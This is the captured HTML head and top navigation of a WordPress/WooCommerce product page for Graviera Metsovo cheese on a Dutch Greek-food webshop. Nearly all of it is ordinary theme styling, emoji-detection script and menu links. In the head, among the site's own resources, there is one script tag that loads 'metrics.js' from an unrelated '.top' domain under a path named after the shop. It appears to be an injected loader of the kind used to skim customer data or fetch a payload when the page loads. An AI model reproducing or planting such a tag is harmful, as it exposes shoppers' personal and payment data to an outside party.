

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/graviera-metsovo-500-gr/
body_size: 17595
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='3631';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Graviera Metsovo 500 gr | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Graviera Metsovo 500 gr reacties feed" href="https://www.degrieksewinkel.nl/product/graviera-metsovo-500-gr/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/3631"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/graviera-metsovo-500-gr/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=3631'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgraviera-metsovo-500-gr%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgraviera-metsovo-500-gr%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3631 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
